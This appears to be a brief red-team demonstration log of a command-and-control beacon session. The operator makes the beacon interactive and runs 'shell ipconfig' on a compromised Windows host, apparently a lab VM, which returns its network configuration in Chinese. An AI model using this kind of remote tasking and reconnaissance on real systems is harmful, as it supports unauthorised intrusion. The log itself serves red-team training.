 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
'\\Mac\Home'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
Windows IP 配置
以太网适配器 以太网 4:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:f0ed:4ce3:d47:49bb
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:a53a:34ca:4a6f:193b
本地链接 IPv6 地址. . . . . . . . : fe80::f0ed:4ce3:d47:49bb%24
IPv4 地址 . . . . . . . . . . . . : 10.211.55.3
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
红队攻防